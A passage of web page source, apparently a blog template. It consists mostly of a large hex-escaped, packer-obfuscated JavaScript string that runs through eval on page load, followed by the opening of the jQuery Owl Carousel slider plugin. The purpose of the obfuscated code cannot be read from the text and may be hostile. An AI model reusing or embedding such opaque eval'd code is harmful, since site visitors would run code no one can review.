1\x5c\x5c\x31\x76\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x57\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x31\x64\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x31\x76\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x56\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x31\x76\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x4d\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x52\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x46\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x31\x78\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x31\x76\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x31\x36\x5c\x5c\x57\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x50\x5c\x5c\x6a\x5c\x5c\x31\x78\x5c\x5c\x31\x38\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x45\x5c\x5c\x6a\x5c\x5c\x49\x5c\x5c\x6b\x5c\x5c\x57\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x75\x5c\x5c\x31\x38\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x67\x5c\x5c\x57\x5c\x5c\x66\x5c\x5c\x58\x5c\x5c\x49\x5c\x5c\x69\x5c\x5c\x31\x38\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x47\x5c\x5c\x57\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x31\x37\x5c\x5c\x31\x38\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x31\x63\x5c\x5c\x57\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x31\x38\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x31\x69\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x43\x22\x2c\x22\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x6f\x5c\x5c\x42\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x6b\x5c\x5c\x7a\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x4b\x5c\x5c\x72\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x6b\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x5a\x5c\x5c\x42\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x42\x5c\x5c\x6e\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x77\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x59\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x4b\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x72\x5c\x5c\x4b\x5c\x5c\x64\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x78\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x51\x5c\x5c\x6b\x5c\x5c\x75\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x6b\x5c\x5c\x7a\x5c\x5c\x42\x5c\x5c\x70\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x6b\x5c\x5c\x6f\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x4e\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x75\x5c\x5c\x67\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x47\x5c\x5c\x6f\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x4d\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x31\x36\x5c\x5c\x75\x5c\x5c\x67\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x4b\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x52\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x42\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x4b\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x67\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x4b\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x54\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x68\x5c\x5c\x55\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x6b\x5c\x5c\x47\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x6b\x5c\x5c\x4e\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x78\x5c\x5c\x70\x5c\x5c\x7a\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x51\x5c\x5c\x4d\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x4b\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x4d\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x70\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x31\x36\x5c\x5c\x75\x5c\x5c\x67\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x4b\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x54\x5c\x5c\x64\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x45\x5c\x5c\x45\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x31\x32\x5c\x5c\x6e\x5c\x5c\x69\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x75\x5c\x5c\x31\x32\x5c\x5c\x6e\x5c\x5c\x69\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x50\x5c\x5c\x52\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x4b\x5c\x5c\x77\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x47\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x75\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x47\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x75\x5c\x5c\x67\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x68\x5c\x5c\x6b\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x64\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x78\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x78\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x68\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x45\x5c\x5c\x6f\x5c\x5c\x42\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x6b\x5c\x5c\x7a\x5c\x5c\x69\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x7a\x5c\x5c\x42\x5c\x5c\x6e\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x31\x65\x5c\x5c\x4c\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x64\x5c\x5c\x31\x72\x5c\x5c\x51\x5c\x5c\x53\x5c\x5c\x31\x37\x5c\x5c\x31\x34\x5c\x5c\x4b\x5c\x5c\x4e\x5c\x5c\x51\x5c\x5c\x70\x5c\x5c\x31\x66\x5c\x5c\x31\x6a\x5c\x5c\x64\x5c\x5c\x31\x71\x5c\x5c\x6f\x5c\x5c\x5a\x5c\x5c\x31\x31\x5c\x5c\x31\x32\x5c\x5c\x31\x34\x5c\x5c\x31\x69\x5c\x5c\x70\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x31\x34\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x42\x5c\x5c\x72\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x4c\x5c\x5c\x4c\x5c\x5c\x31\x64\x5c\x5c\x31\x6f\x5c\x5c\x50\x5c\x5c\x59\x5c\x5c\x31\x39\x5c\x5c\x31\x6d\x5c\x5c\x72\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x55\x5c\x5c\x55\x5c\x5c\x55\x5c\x5c\x55\x5c\x5c\x55\x5c\x5c\x55\x5c\x5c\x55\x5c\x5c\x55\x5c\x5c\x31\x32\x5c\x5c\x46\x5c\x5c\x78\x5c\x5c\x64\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x51\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x75\x5c\x5c\x70\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x7a\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x4e\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x79\x5c\x5c\x79\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x6b\x5c\x5c\x6f\x5c\x5c\x42\x5c\x5c\x6e\x5c\x5c\x69\x5c\x5c\x54\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x70\x5c\x5c\x77\x5c\x5c\x7a\x5c\x5c\x64\x5c\x5c\x51\x5c\x5c\x51\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x31\x45\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x4e\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x72\x5c\x5c\x45\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x75\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x31\x63\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x31\x31\x5c\x5c\x31\x63\x5c\x5c\x6b\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x4e\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x4e\x5c\x5c\x64\x5c\x5c\x78\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x6b\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x47\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x6b\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x67\x5c\x5c\x31\x34\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x67\x5c\x5c\x31\x68\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x31\x64\x5c\x5c\x70\x5c\x5c\x42\x5c\x5c\x4b\x5c\x5c\x6e\x5c\x5c\x69\x5c\x5c\x77\x5c\x5c\x31\x64\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x69\x5c\x5c\x77\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x70\x5c\x5c\x75\x5c\x5c\x54\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x54\x5c\x5c\x64\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x31\x61\x5c\x5c\x31\x62\x5c\x5c\x31\x69\x5c\x5c\x31\x63\x5c\x5c\x64\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x75\x5c\x5c\x67\x5c\x5c\x59\x5c\x5c\x31\x68\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x78\x5c\x5c\x41\x5c\x5c\x31\x61\x5c\x5c\x67\x5c\x5c\x6b\x5c\x5c\x45\x5c\x5c\x41\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x78\x5c\x5c\x70\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x7a\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x6b\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x4b\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x6b\x5c\x5c\x47\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x4b\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x4e\x5c\x5c\x67\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x6b\x5c\x5c\x75\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x47\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x31\x62\x5c\x5c\x67\x5c\x5c\x7a\x5c\x5c\x42\x5c\x5c\x6e\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x64\x5c\x5c\x31\x67\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x4b\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x54\x5c\x5c\x78\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x68\x5c\x5c\x31\x39\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x31\x37\x5c\x5c\x54\x5c\x5c\x31\x34\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x31\x37\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x45\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x6b\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x4b\x5c\x5c\x7a\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x70\x5c\x5c\x79\x5c\x5c\x70\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x79\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x6b\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x47\x5c\x5c\x6b\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x54\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x78\x5c\x5c\x70\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x31\x66\x5c\x5c\x70\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x31\x62\x5c\x5c\x67\x5c\x5c\x7a\x5c\x5c\x42\x5c\x5c\x6e\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x31\x30\x5c\x5c\x67\x22\x2c\x22\x22\x2c\x22\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x70\x5c\x5c\x7a\x5c\x5c\x31\x32\x5c\x5c\x41\x5c\x5c\x69\x5c\x5c\x77\x5c\x5c\x31\x32\x5c\x5c\x70\x5c\x5c\x75\x5c\x5c\x67\x22\x2c\x22\x5c\x5c\x31\x4c\x5c\x5c\x47\x22\x2c\x22\x5c\x5c\x45\x22\x2c\x22\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x42\x5c\x5c\x6e\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x67\x22\x5d\x3b\x31\x54\x28\x31\x42\x28\x31\x79\x2c\x31\x7a\x2c\x31\x33\x2c\x31\x41\x2c\x31\x77\x2c\x31\x53\x29\x7b\x31\x77\x3d\x31\x42\x28\x31\x33\x29\x7b\x31\x43\x28\x31\x33\x3c\x31\x7a\x3f\x31\x35\x5b\x34\x5d\x3a\x31\x77\x28\x31\x52\x28\x31\x33\x2f\x31\x7a\x29\x29\x29\x2b\x28\x28\x31\x33\x3d\x31\x33\x25\x31\x7a\x29\x3e\x31\x51\x3f\x31\x50\x5b\x31\x35\x5b\x35\x5d\x5d\x28\x31\x33\x2b\x31\x4f\x29\x3a\x31\x33\x2e\x31\x46\x28\x31\x4d\x29\x29\x7d\x3b\x31\x4e\x28\x31\x33\x2d\x2d\x29\x7b\x31\x4b\x28\x31\x41\x5b\x31\x33\x5d\x29\x7b\x31\x79\x3d\x31\x79\x5b\x31\x35\x5b\x38\x5d\x5d\x28\x31\x4a\x20\x31\x49\x28\x31\x35\x5b\x36\x5d\x2b\x31\x77\x28\x31\x33\x29\x2b\x31\x35\x5b\x36\x5d\x2c\x31\x35\x5b\x37\x5d\x29\x2c\x31\x41\x5b\x31\x33\x5d\x29\x7d\x7d\x3b\x31\x43\x20\x31\x79\x7d\x28\x31\x35\x5b\x30\x5d\x2c\x31\x48\x2c\x31\x47\x2c\x31\x35\x5b\x33\x5d\x5b\x31\x35\x5b\x32\x5d\x5d\x28\x31\x35\x5b\x31\x5d\x29\x29\x29\x27\x2c\x36\x32\x2c\x31\x31\x38\x2c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x78\x32\x32\x7c\x78\x32\x45\x7c\x78\x32\x39\x7c\x78\x32\x38\x7c\x78\x37\x43\x7c\x78\x33\x31\x7c\x78\x32\x30\x7c\x78\x36\x35\x7c\x78\x37\x34\x7c\x78\x36\x31\x7c\x78\x32\x44\x7c\x78\x36\x39\x7c\x78\x32\x43\x7c\x78\x32\x46\x7c\x78\x36\x43\x7c\x78\x37\x33\x7c\x78\x36\x46\x7c\x78\x33\x42\x7c\x78\x36\x45\x7c\x78\x33\x44\x7c\x78\x32\x37\x7c\x78\x36\x34\x7c\x78\x32\x34\x7c\x78\x37\x32\x7c\x78\x36\x33\x7c\x78\x36\x36\x7c\x78\x36\x44\x7c\x78\x36\x38\x7c\x78\x37\x30\x7c\x78\x37\x44\x7c\x78\x37\x42\x7c\x78\x36\x37\x7c\x78\x33\x34\x7c\x78\x36\x32\x7c\x78\x32\x42\x7c\x78\x33\x32\x7c\x78\x33\x45\x7c\x78\x37\x35\x7c\x78\x33\x35\x7c\x78\x33\x37\x7c\x78\x37\x36\x7c\x78\x33\x43\x7c\x78\x33\x36\x7c\x78\x37\x37\x7c\x78\x33\x30\x7c\x78\x33\x38\x7c\x78\x37\x39\x7c\x78\x34\x31\x7c\x78\x33\x39\x7c\x78\x33\x41\x7c\x78\x32\x33\x7c\x78\x37\x38\x7c\x78\x36\x41\x7c\x78\x37\x41\x7c\x78\x36\x42\x7c\x78\x34\x33\x7c\x5f\x30\x78\x39\x36\x33\x62\x78\x33\x7c\x78\x34\x39\x7c\x5f\x30\x78\x35\x62\x65\x35\x7c\x78\x37\x31\x7c\x78\x34\x32\x7c\x78\x32\x31\x7c\x78\x34\x35\x7c\x78\x34\x38\x7c\x78\x35\x34\x7c\x78\x34\x43\x7c\x78\x35\x30\x7c\x78\x33\x33\x7c\x78\x35\x33\x7c\x78\x34\x36\x7c\x78\x34\x46\x7c\x78\x34\x44\x7c\x78\x35\x31\x7c\x78\x32\x36\x7c\x78\x34\x34\x7c\x78\x34\x42\x7c\x78\x34\x37\x7c\x78\x35\x37\x7c\x78\x34\x41\x7c\x78\x35\x36\x7c\x78\x35\x39\x7c\x78\x35\x35\x7c\x78\x35\x32\x7c\x78\x35\x38\x7c\x78\x34\x45\x7c\x5f\x30\x78\x39\x36\x33\x62\x78\x35\x7c\x78\x35\x41\x7c\x5f\x30\x78\x39\x36\x33\x62\x78\x31\x7c\x5f\x30\x78\x39\x36\x33\x62\x78\x32\x7c\x5f\x30\x78\x39\x36\x33\x62\x78\x34\x7c\x66\x75\x6e\x63\x74\x69\x6f\x6e\x7c\x72\x65\x74\x75\x72\x6e\x7c\x76\x61\x72\x7c\x78\x35\x46\x7c\x74\x6f\x53\x74\x72\x69\x6e\x67\x7c\x31\x34\x33\x7c\x36\x32\x7c\x52\x65\x67\x45\x78\x70\x7c\x6e\x65\x77\x7c\x69\x66\x7c\x78\x35\x43\x7c\x33\x36\x7c\x77\x68\x69\x6c\x65\x7c\x32\x39\x7c\x53\x74\x72\x69\x6e\x67\x7c\x33\x35\x7c\x70\x61\x72\x73\x65\x49\x6e\x74\x7c\x5f\x30\x78\x39\x36\x33\x62\x78\x36\x7c\x65\x76\x61\x6c\x27\x2e\x73\x70\x6c\x69\x74\x28\x27\x7c\x27\x29\x2c\x30\x2c\x7b\x7d\x29\x29\x0a";eval(_Jx6eSq);
  //]]>
</script>
<script>
//<![CDATA[
// Plugin: jQuery owl Slider v2.2 
;(function($,window,document,undefined){function Owl(element,options){this.settings=null;this.options=$.extend({},Owl.Defaults,options);this.$element=$(element);this._handlers={};this._plugins={};this._supress={};this._current=null;this._speed=null;this._coordinates=[];this._breakpoint=null;this._width=null;this._items=[];this._clones=[];this._mergers=[];this._widths=[];this._invalidated={};this._pipe=[];this._drag={time:null,target:null,pointer:null,stage:{start:null,current:null},direction:null};this._states={current:{},tags:{'initializing':['busy'],'animating':['busy'],'dragging':['interacting']}};$.each(['onResize','onThrottledResize'],$.proxy(function(i,handler){this._handlers[handler]=$.proxy(this[handler],this);},this));$.each(Owl.Plugins,$.proxy(function(key,plugin){this._plugins[key.charAt(0).toLowerCase()+key.slice(1)]=new plugin(this);},this));$.each(Owl.Workers,$.proxy(function(priority,worker){this._pipe.push({'filter':worker.filter,'run':$.proxy(worker.run,this)});},this));this.setup();this.initialize();}
